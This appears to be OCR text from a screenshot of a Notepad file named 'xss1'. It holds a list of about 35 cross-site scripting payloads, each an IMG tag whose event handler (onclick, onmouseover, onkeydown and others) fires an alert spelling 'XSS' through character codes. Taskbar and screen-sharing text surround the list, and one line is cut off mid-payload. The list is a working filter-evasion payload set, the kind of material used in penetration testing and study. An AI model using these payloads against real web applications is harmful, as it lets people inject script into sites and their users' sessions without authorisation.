 xss1 - Notepad
File Edit Format View Help
<IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragstart="alert(String.fromCharCo
<IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))">
meet.google.com is sharing your screen. Stop sharing Hide
Type here to search
ENG
18:34
09-08-2020
11